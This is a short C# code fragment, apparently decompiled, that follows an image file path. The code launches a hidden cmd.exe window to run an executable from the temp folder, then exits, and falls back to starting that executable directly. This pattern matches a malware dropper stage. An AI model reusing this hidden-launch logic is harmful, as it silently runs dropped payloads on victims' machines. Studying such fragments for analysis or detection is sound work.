 try
{
    new Process
    {
        StartInfo = new ProcessStartInfo
        {
            WindowStyle = ProcessWindowStyle.Hidden,
            FileName = "cmd.exe",
            Arguments = string.Concat(new object[]
            {
                " cmd /c ",
                '"',
                tempPath,
                text2,
                ".exe",
                '"'
            })
        }
    }.Start();
    Thread.Sleep(4000);
    Application.Exit();
    return;
}
catch
{
    Process.Start(tempPath + text2 + ".exe");
    Application.Exit();
    return;
}